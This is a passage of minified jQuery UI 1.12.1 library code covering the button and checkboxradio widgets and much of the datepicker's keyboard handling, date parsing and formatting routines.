t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var 